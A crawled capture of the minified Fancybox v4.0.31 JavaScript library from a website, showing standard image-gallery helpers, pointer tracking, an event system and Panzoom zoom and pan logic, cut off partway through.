

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.goslitmuz.ru/_/js/fancybox.umd.js
body_size: 29756
content:
// @fancyapps/ui/Fancybox v4.0.31
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).window=t.window||{})}(this,(function(t){"use strict";function e(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function i(t){for(var i=1;i<arguments.length;i++){var n=null!=arguments[i]?arguments[i]:{};i%2?e(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&a(t.prototype,e),i&&a(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&h(t,e)}function c(t){return c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},c(t)}function h(t,e){return h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},h(t,e)}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function u(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return d(t)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var i,n=c(t);if(e){var o=c(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return u(this,i)}}function v(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=c(t)););return t}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var n=v(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:i):o.value}},p.apply(this,arguments)}function g(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==i)return;var n,o,a=[],s=!0,r=!1;try{for(i=i.call(t);!(s=(n=i.next()).done)&&(a.push(n.value),!e||a.length!==e);s=!0);}catch(t){r=!0,o=t}finally{try{s||null==i.return||i.return()}finally{if(r)throw o}}return a}(t,e)||y(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(t){return function(t){if(Array.isArray(t))return b(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||y(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t,e){if(t){if("string"==typeof t)return b(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?b(t,e):void 0}}function b(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function x(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=y(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,r=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){r=!0,a=t},f:function(){try{s||null==i.return||i.return()}finally{if(r)throw a}}}}var w=function(t){return"object"===n(t)&&null!==t&&t.constructor===Object&&"[object Object]"===Object.prototype.toString.call(t)},k=function t(){for(var e=!1,i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];"boolean"==typeof o[0]&&(e=o.shift());var s=o[0];if(!s||"object"!==n(s))throw new Error("extendee must be an object");for(var r=o.slice(1),l=r.length,c=0;c<l;c++){var h=r[c];for(var d in h)if(h.hasOwnProperty(d)){var u=h[d];if(e&&(Array.isArray(u)||w(u))){var f=Array.isArray(u)?[]:{};s[d]=t(!0,s.hasOwnProperty(d)?s[d]:f,u)}else s[d]=u}}return s},S=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e4;return t=parseFloat(t)||0,Math.round((t+Number.EPSILON)*e)/e},C=function t(e){return!!(e&&"object"===n(e)&&e instanceof Element&&e!==document.body)&&(!e.__Panzoom&&(function(t){var e=getComputedStyle(t)["overflow-y"],i=getComputedStyle(t)["overflow-x"],n=("scroll"===e||"auto"===e)&&Math.abs(t.scrollHeight-t.clientHeight)>1,o=("scroll"===i||"auto"===i)&&Math.abs(t.scrollWidth-t.clientWidth)>1;return n||o}(e)?e:t(e.parentNode)))},$="undefined"!=typeof window&&window.ResizeObserver||function(){function t(e){o(this,t),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=e}return s(t,[{key:"observe",value:function(t){if(!this.observables.some((function(e){return e.el===t}))){var e={el:t,size:{height:t.clientHeight,width:t.clientWidth}};this.observables.push(e)}}},{key:"unobserve",value:function(t){this.observables=this.observables.filter((function(e){return e.el!==t}))}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var t=this.observables.filter((function(t){var e=t.el.clientHeight,i=t.el.clientWidth;if(t.size.height!==e||t.size.width!==i)return t.size.height=e,t.size.width=i,!0})).map((function(t){return t.el}));t.length>0&&this.callback(t),window.requestAnimationFrame(this.boundCheck)}}]),t}(),E=s((function t(e){o(this,t),this.id=self.Touch&&e instanceof Touch?e.identifier:-1,this.pageX=e.pageX,this.pageY=e.pageY,this.clientX=e.clientX,this.clientY=e.clientY})),P=function(t,e){return e?Math.sqrt(Math.pow(e.clientX-t.clientX,2)+Math.pow(e.clientY-t.clientY,2)):0},T=function(t,e){return e?{clientX:(t.clientX+e.clientX)/2,clientY:(t.clientY+e.clientY)/2}:t},L=function(t){return"changedTouches"in t},_=function(){function t(e){var i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.start,s=void 0===a?function(){return!0}:a,r=n.move,l=void 0===r?function(){}:r,c=n.end,h=void 0===c?function(){}:c;o(this,t),this._element=e,this.startPointers=[],this.currentPointers=[],this._pointerStart=function(t){if(!(t.buttons>0&&0!==t.button)){var e=new E(t);i.currentPointers.some((function(t){return t.id===e.id}))||i._triggerPointerStart(e,t)&&(window.addEventListener("mousemove",i._move),window.addEventListener("mouseup",i._pointerEnd))}},this._touchStart=function(t){for(var e=0,n=Array.from(t.changedTouches||[]);e<n.length;e++){var o=n[e];i._triggerPointerStart(new E(o),t)}},this._move=function(t){var e,n=i.currentPointers.slice(),o=L(t)?Array.from(t.changedTouches).map((function(t){return new E(t)})):[new E(t)],a=[],s=x(o);try{var r=function(){var t=e.value,n=i.currentPointers.findIndex((function(e){return e.id===t.id}));if(n<0)return"continue";a.push(t),i.currentPointers[n]=t};for(s.s();!(e=s.n()).done;)r()}catch(t){s.e(t)}finally{s.f()}i._moveCallback(n,i.currentPointers.slice(),t)},this._triggerPointerEnd=function(t,e){var n=i.currentPointers.findIndex((function(e){return e.id===t.id}));return!(n<0)&&(i.currentPointers.splice(n,1),i.startPointers.splice(n,1),i._endCallback(t,e),!0)},this._pointerEnd=function(t){t.buttons>0&&0!==t.button||i._triggerPointerEnd(new E(t),t)&&(window.removeEventListener("mousemove",i._move,{passive:!1}),window.removeEventListener("mouseup",i._pointerEnd,{passive:!1}))},this._touchEnd=function(t){for(var e=0,n=Array.from(t.changedTouches||[]);e<n.length;e++){var o=n[e];i._triggerPointerEnd(new E(o),t)}},this._startCallback=s,this._moveCallback=l,this._endCallback=h,this._element.addEventListener("mousedown",this._pointerStart,{passive:!1}),this._element.addEventListener("touchstart",this._touchStart,{passive:!1}),this._element.addEventListener("touchmove",this._move,{passive:!1}),this._element.addEventListener("touchend",this._touchEnd),this._element.addEventListener("touchcancel",this._touchEnd)}return s(t,[{key:"stop",value:function(){this._element.removeEventListener("mousedown",this._pointerStart,{passive:!1}),this._element.removeEventListener("touchstart",this._touchStart,{passive:!1}),this._element.removeEventListener("touchmove",this._move,{passive:!1}),this._element.removeEventListener("touchend",this._touchEnd),this._element.removeEventListener("touchcancel",this._touchEnd),window.removeEventListener("mousemove",this._move),window.removeEventListener("mouseup",this._pointerEnd)}},{key:"_triggerPointerStart",value:function(t,e){return!!this._startCallback(t,e)&&(this.currentPointers.push(t),this.startPointers.push(t),!0)}}]),t}(),A=function(t,e){return t.split(".").reduce((function(t,e){return t&&t[e]}),e)},O=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,t),this.options=k(!0,{},e),this.plugins=[],this.events={};for(var i=0,n=["on","once"];i<n.length;i++)for(var a=n[i],s=0,r=Object.entries(this.options[a]||{});s<r.length;s++){var l=r[s];this[a].apply(this,m(l))}}return s(t,[{key:"option",value:function(t,e){t=String(t);var i=A(t,this.options);if("function"==typeof i){for(var n,o=arguments.length,a=new Array(o>2?o-2:0),s=2;s<o;s++)a[s-2]=arguments[s];i=(n=i).call.apply(n,[this,this].concat(a))}return void 0===i?e:i}},{key:"localize",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t=(t=String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g,(function(t,n,o){var a="";o?a=e.option("".concat(n[0]+n.toLowerCase().substring(1),".l10n.").concat(o)):n&&(a=e.option("l10n.".concat(n))),a||(a=t);for(var s=0;s<i.length;s++)a=a.split(i[s][0]).join(i[s][1]);return a}))).replace(/\{\{(.*)\}\}/,(function(t,e){return e}))}},{key:"on",value:function(t,e){var i=this;if(w(t)){for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.on.apply(this,m(a))}return this}return String(t).split(" ").forEach((function(t){var n=i.events[t]=i.events[t]||[];-1==n.indexOf(e)&&n.push(e)})),this}},{key:"once",value:function(t,e){var i=this;if(w(t)){for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.once.apply(this,m(a))}return this}return String(t).split(" ").forEach((function(t){var n=function n(){i.off(t,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];e.call.apply(e,[i,i].concat(a))};n._=e,i.on(t,n)})),this}},{key:"off",value:function(t,e){var i=this;if(!w(t))return t.split(" ").forEach((function(t){var n=i.events[t];if(!n||!n.length)return i;for(var o=-1,a=0,s=n.length;a<s;a++){var r=n[a];if(r&&(r===e||r._===e)){o=a;break}}-1!=o&&n.splice(o,1)})),this;for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.off.apply(this,m(a))}}},{key:"trigger",value:function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var o,a=x(m(this.events[t]||[]).slice());try{for(a.s();!(o=a.n()).done;){var s=o.value;if(s&&!1===s.call.apply(s,[this,this].concat(i)))return!1}}catch(t){a.e(t)}finally{a.f()}var r,l=x(m(this.events["*"]||[]).slice());try{for(l.s();!(r=l.n()).done;){var c=r.value;if(c&&!1===c.call.apply(c,[this,t,this].concat(i)))return!1}}catch(t){l.e(t)}finally{l.f()}return!0}},{key:"attachPlugins",value:function(t){for(var e={},i=0,n=Object.entries(t||{});i<n.length;i++){var o=g(n[i],2),a=o[0],s=o[1];!1===this.options[a]||this.plugins[a]||(this.options[a]=k({},s.defaults||{},this.options[a]),e[a]=new s(this))}for(var r=0,l=Object.entries(e);r<l.length;r++){var c=g(l[r],2);c[0],c[1].attach(this)}return this.plugins=Object.assign({},this.plugins,e),this}},{key:"detachPlugins",value:function(){for(var t in this.plugins){var e=void 0;(e=this.plugins[t])&&"function"==typeof e.detach&&e.detach(this)}return this.plugins={},this}}]),t}(),z={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},M=function(t){l(n,t);var e=f(n);function n(t){var i,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,n),(i=e.call(this,k(!0,{},z,a))).state="init",i.$container=t;for(var s=0,r=["onLoad","onWheel","onClick"];s<r.length;s++){var l=r[s];i[l]=i[l].bind(d(i))}return i.initLayout(),i.resetValues(),i.attachPlugins(n.Plugins),i.trigger("init"),i.updateMetrics(),i.attachEvents(),i.trigger("ready"),!1===i.option("centerOnStart")?i.state="ready":i.panTo({friction:0}),t.__Panzoom=d(i),i}return s(n,[{key:"initLayout",value:function(){var t=this.$container;if(!(t instanceof HTMLElement))throw new Error("Panzoom: Container not found");var e=this.option("content")||t.querySelector(".panzoom__content");if(!e)throw new Error("Panzoom: Content not found");this.$content=e;var i,n=this.option("viewport")||t.querySelector(".panzoom__viewport");n||!1===this.option("wrapInner")||((n=document.createElement("div")).classList.add("panzoom__viewport"),(i=n).append.apply(i,m(t.childNodes)),t.appendChild(n));this.$viewport=n||e.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origWidth:0,origHeight:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(t){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",t)}},{key:"onClick",value:function(t){if(!(t.defaultPrevented||document.activeElement&&document.activeElement.closest("[contenteditable]")))if(!this.option("textSelection")||!window.getSelection().toString().length||t.target&&t.target.hasAttribute("data-fancybox-close")){var e=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||Math.abs(e.top-this.dragStart.rect.top)>1||Math.abs(e.left-this.dragStart.rect.left)>1))return t.preventDefault(),void t.stopPropagation();!1!==this.trigger("click",t)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(t.preventDefault(),t.stopPropagation(),this.zoomWithClick(t))}else t.stopPropagation()}},{key:"onWheel",value:function(t){!1!==this.trigger("wheel",t)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(t)}},{key:"zoomWithWheel",value:function(t){void 0===this.changedDelta&&(this.changedDelta=0);var e=Math.max(-1,Math.min(1,-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)),i=this.content.scale,n=i*(100+e*this.option("wheelFactor"))/100;if(e<0&&Math.abs(i-this.option("minScale"))<.01||e>0&&Math.abs(i-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(e),n=i):(this.changedDelta=0,n=Math.max(Math.min(n,this.option("maxScale")),this.option("minScale"))),!(this.changedDelta>this.option("wheelLimit"))&&(t.preventDefault(),n!==i)){var o=this.$content.getBoundingClientRect(),a=t.clientX-o.left,s=t.clientY-o.top;this.zoomTo(n,{x:a,y:s})}}},{key:"zoomWithClick",value:function(t){var e=this.$content.getClientRects()[0],i=t.clientX-e.left,n=t.clientY-e.top;this.toggleZoom({x:i,y:n})}},{key:"attachEvents",value:function(){var t=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var e=new _(this.$container,{start:function(i,n){if(!t.option("touch"))return!1;if(t.velocity.scale<0)return!1;var o=n.composedPath()[0];if(!e.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(o.nodeName))return!1;if(t.option("textSelection")&&function(t,e,i){for(var n=t.childNodes,o=document.createRange(),a=0;a<n.length;a++){var s=n[a];if(s.nodeType===Node.TEXT_NODE){o.selectNodeContents(s);var r=o.getBoundingClientRect();if(e>=r.left&&i>=r.top&&e<=r.right&&i<=r.bottom)return s}}return!1}(o,i.clientX,i.clientY))return!1}return!C(o)&&(!1!==t.trigger("touchStart",n)&&("mousedown"===n.type&&n.preventDefault(),t.state="pointerdown",t.resetDragPosition(),t.dragPosition.midPoint=null,t.dragPosition.time=Date.now(),!0))},move:function(i,n,o){if("pointerdown"===t.state)if(!1!==t.trigger("touchMove",o)){if(!(n.length<2&&!0===t.option("panOnlyZoomed")&&t.content.width<=t.viewport.width&&t.content.height<=t.viewport.height&&t.transform.scale<=t.option("baseScale"))&&(!(n.length>1)||t.option("zoom")&&!1!==t.option("pinchToZoom"))){var a=T(i[0],i[1]),s=T(n[0],n[1]),r=s.clientX-a.clientX,l=s.clientY-a.clientY,c=P(i[0],i[1]),h=P(n[0],n[1]),d=c&&h?h/c:1;t.dragOffset.x+=r,t.dragOffset.y+=l,t.dragOffset.scale*=d,t.dragOffset.time=Date.now()-t.dragPosition.time;var u=1===t.dragStart.scale&&t.option("lockAxis");if(u&&!t.lockAxis){if(Math.abs(t.dragOffset.x)<6&&Math.abs(t.dragOffset.y)<6)return void o.preventDefault();var f=Math.abs(180*Math.atan2(t.dragOffset.y,t.dragOffset.x)/Math.PI);t.lockAxis=f>45&&f<135?"y":"x"}if("xy"===u||"y"!==t.lockAxis){if(o.preventDefault(),o.stopPropagation(),o.stopImmediatePropagation(),t.lockAxis&&(t.dragOffset["x"===t.lockAxis?"y":"x"]=0),t.$container.classList.add(t.option("draggingClass")),t.transform.scale===t.option("baseScale")&&"y"===t.lockAxis||(t.dragPosition.x=t.dragStart.x+t.dragOffset.x),t.transform.scale===t.option("baseScale")&&"x"===t.lockAxis||(t.dragPosition.y=t.dragStart.y+t.dragOffset.y),t.dragPosition.scale=t.dragStart.scale*t.dragOffset.scale,n.length>1){var v=T(e.startPointers[0],e.startPointers[1]),p=v.clientX-t.dragStart.rect.x,g=v.clientY-t.dragStart.rect.y,m=t.getZoomDelta(t.content.scale*t.dragOffset.scale,p,g),y=m.deltaX,b=m.deltaY;t.dragPosition.x-=y,t.dragPosition.y-=b,t.dragPosition.midPoint=s}else t.setDragResistance();t.transform={x:t.dragPosition.x,y:t.dragPosition.y,scale:t.dragPosition.scale},t.startAnimation()}}}else o.preventDefault()},end:function(n,o){if("pointerdown"===t.state)if(t._dragOffset=i({},t.dragOffset),e.currentPointers.length)t.resetDragPosition();else if(t.state="decel",t.friction=t.option("decelFriction"),t.recalculateTransform(),t.$container.classList.remove(t.option("draggingClass")),!1!==t.trigger("touchEnd",o)&&"decel"===t.state){var a=t.option("minScale");if(t.transform.scale<a)t.zoomTo(a,{friction:.64});else{var s=t.option("maxScale");if(t.transform.scale-s>.01){var r=t.dragPosition.midPoint||n,l=t.$content.getClientRects()[0];t.zoomTo(s,{friction:.64,x:r.clientX-l.left,y:r.clientY-l.top})}else;}}}});this.pointerTracker=e}},{key:"initObserver",value:function(){var t=this;this.resizeObserver||(this.resizeObserver=new $((function(){t.updateTimer||(t.updateTimer=setTimeout((function(){var e=t.$container.getBoundingClientRect();e.width&&e.height?((Math.abs(e.width-t.container.width)>1||Math.abs(e.height-t.container.height)>1)&&(t.isAnimating()&&t.endAnimation(!0),t.updateMetrics(),t.panTo({x:t.content.x,y:t.content.y,scale:t.option("baseScale"),friction:0})),t.updateTimer=null):t.updateTimer=null}),t.updateRate))})),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var t=this.content,e=t.x,n=t.y,o=t.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:e,y:n,scale:o},this.dragPosition=i(i({},this.dragPosition),{},{x:e,y:n,scale:o}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(t){!0!==t&&this.trigger("beforeUpdate");var e,n=this.$container,o=this.$content,a=this.$viewport,s=o instanceof HTMLImageElement,r=this.option("zoom"),l=this.option("resizeParent",r),c=this.option("width"),h=this.option("height"),d=c||(e=o,Math.max(parseFloat(e.naturalWidth||0),parseFloat(e.width&&e.width.baseVal&&e.width.baseVal.value||0),parseFloat(e.offsetWidth||0),parseFloat(e.scrollWidth||0))),u=h||function(t){return Math.max(parseFloat(t.naturalHeight||0),parseFloat(t.height&&t.height.baseVal&&t.height.baseVal.value||0),parseFloat(t.offsetHeight||0),parseFloat(t.scrollHeight||0))}(o);Object.assign(o.style,{width:c?"".concat(c,"px"):"",height:h?"".concat(h,"px"):"",maxWidth:"",maxHeight:""}),l&&Object.assign(a.style,{width:"",height:""});var f=this.option("ratio");c=d=S(d*f),h=u=S(u*f);var v=o.getBoundingClientRect(),p=a.getBoundingClientRect(),g=a==n?p:n.getBoundingClientRect(),m=Math.max(a.offsetWidth,S(p.width)),y=Math.max(a.offsetHeight,S(p.height)),b=window.getComputedStyle(a);if(m-=parseFloat(b.paddingLeft)+parseFloat(b.paddingRight),y-=parseFloat(b.paddingTop)+parseFloat(b.paddingBottom),this.viewport.width=m,this.viewport.height=y,r){if(Math.abs(d-v.width)>.1||Math.abs(u-v.height)>.1){var x=function(t,e,i,n){var o=Math.min(i/t||0,n/e);return{width:t*o||0,height:e*o||0}}(d,u,Math.min(d,v.width),Math.min(u,v.height));c=S(x.width),h=S(x.height)}Object.assign(o.style,{width:"".concat(c,"px"),height:"".concat(h,"px"),transform:""})}if(l&&(Object.assign(a.style,{width:"".concat(c,"px"),height:"".concat(h,"px")}),this.viewport=i(i({},this.viewport),{},{width:c,height:h})),s&&r&&"function"!=typeof this.options.maxScale){var w=this.option("maxScale");this.options.maxScale=function(){return this.content.origWidth>0&&this.content.fitWidth>0?this.content.origWidth/this.content.fitWidth:w}}this.content=i(i({},this.content),{},{origWidth:d,origHeight:u,fitWidth:c,fitHeight:h,width:c,height:h,scale:1,isZoomable:r}),this.container={width:g.width,height:g.height},!0!==t&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(t){this.zoomTo(this.content.scale+(t||this.option("step")))}},{key:"zoomOut",value:function(t){this.zoomTo(this.content.scale-(t||this.option("step")))}},{key:"toggleZoom",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.option("maxScale"),i=this.option("baseScale"),n=this.content.scale>i+.5*(e-i)?i:e;this.zoomTo(n,t)}},{key:"zoomTo",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=e.x,n=void 0===i?null:i,o=e.y,a=void 0===o?null:o;t=Math.max(Math.min(t,this.option("maxScale")),this.option("minScale"));var s=S(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===n&&(n=this.content.width*s*.5),null===a&&(a=this.content.height*s*.5);var r=this.getZoomDelta(t,n,a),l=r.deltaX,c=r.deltaY;n=this.content.x-l,a=this.content.y-c,this.panTo({x:n,y:a,scale:t,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=this.content.fitWidth*this.content.scale,o=this.content.fitHeight*this.content.scale,a=e>0&&n?e/n:0,s=i>0&&o?i/o:0,r=this.content.fitWidth*t,l=this.content.fitHeight*t,c=(r-n)*a,h=(l-o)*s;return{deltaX:c,deltaY:h}}},{key:"panTo",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.x,n=void 0===e?this.content.x:e,o=t.y,a=void 0===o?this.content.y:o,s=t.scale,r=t.friction,l=void 0===r?this.option("friction"):r,c=t.ignoreBounds,h=void 0!==c&&c;if(s=s||this.content.scale||1,!h){var d=this.getBounds(s),u=d.boundX,f=d.boundY;u&&(n=Math.max(Math.min(n,u.to),u.from)),f&&(a=Math.max(Math.min(a,f.to),f.from))}this.friction=l,this.transform=i(i({},this.transform),{},{x:n,y:a,scale:s}),l?(this.state="panning",this.velocity={x:(1/this.friction-1)*(n-this.content.x),y:(1/this.friction-1)*(a-this.content.y),scale:(1/this.friction-1)*(s-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var t=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame((function(){return t.animate()}))}},{key:"animate",value:function(){var t=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return void this.endAnimation();this.rAF=requestAnimationFrame((function(){return t.animate()}))}},{key:"getBounds",value:function(t){var e=this.boundX,i=this.boundY;if(void 0!==e&&void 0!==i)return{boundX:e,boundY:i};e={from:0,to:0},i={from:0,to:0},t=t||this.transform.scale;var n=this.content.fitWidth*t,o=this.content.fitHeight*t,a=this.viewport.width,s=this.viewport.height;if(n<a){var r=S(.5*(a-n));e.from=r,e.to=r}else e.from=S(a-n);if(o<s){var l=.5*(s-o);i.from=l,i.to=l}else i.from=S(s-o);return{boundX:e,boundY:i}}},{key:"setEdgeForce",value:function(){if("decel"===this.state){var t,e,i,n,o=this.option("bounceForce"),a=this.getBounds(Math.max(this.transform.scale,this.content.scale)),s=a.boundX,r=a.boundY;if(s&&(t=this.content.x<s.from,e=this.content.x>s.to),r&&(i=this.content.y<r.from,n=this.content.y>r.to),t||e){var l=((t?s.from:s.to)-this.content.x)*o,c=this.content.x+(this.velocity.x+l)/this.friction;c>=s.from&&c<=s.to&&(l+=this.velocity.x),this.velocity.x=l,this.recalculateTransform()}if(i||n){var h=((i?r.from:r.to)-this.content.y)*o,d=this.content.y+(h+this.velocity.y)/this.friction;d>=r.from&&d<=r.to&&(h+=this.velocity.y),this.velocity.y=h,this.recalculateTransform()}}}},{key:"setDragResistance",value:function(){if("pointerdown"===this.state){var t,e,i,n,o=this.getBounds(this.dragPosition.scale),a=o.boundX,s=o.boundY;if(a&&(t=this.dragPosition.x<a.from,e=this.dragPosition.x>a.to),s&&(i=this.dragPosition.y<s.from,n=this.dragPosition.y>s.to),(t||e)&&(!t||!e)){var r=t?a.from:a.to,l=r-this.dragPosition.x;this.dragPosition.x=r-.3*l}if((i||n)&&(!i||!n)){var 